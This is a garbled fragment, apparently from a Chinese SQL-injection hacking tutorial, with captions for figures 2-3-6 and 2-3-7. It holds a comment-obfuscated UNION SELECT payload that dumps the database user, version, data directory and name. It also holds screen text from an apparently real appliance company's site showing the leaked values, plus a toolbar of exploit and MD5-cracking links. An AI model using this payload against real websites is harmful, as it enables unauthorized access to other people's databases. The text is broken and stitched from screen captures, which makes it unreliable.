 图 2-3-6
爆下数据库信息，如图 2-3-7：
ion/**/all/**/select/**/1,2,3,4,5,6,7,8,group_concat(user(),@@version,@@datadir,database()),10,11,12,13,14,15,16,17,18,19,20,
Exploit-DB漏洞公布 1337Day 90secTools S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 S LinuxExp HackCh
cryption Encoding Other
Enable Referrer
造… +
GOLUX高乐士
全球名牌烤箱冠军基地
服务
首页 关于我们 产品中心 电子画册 联系我们 在线商城
目前您在：中山市高乐士电器制造有限公司 > 产品中心 > 图集/视频 > a1029175435@localhost5.0.67-community-ntD:\MySQL\Data\a1029
a1029175435@localhost5.0.67-community-ntD:\MySQL\Data\a1029175435
F4CK
Security Team
图 2-3-7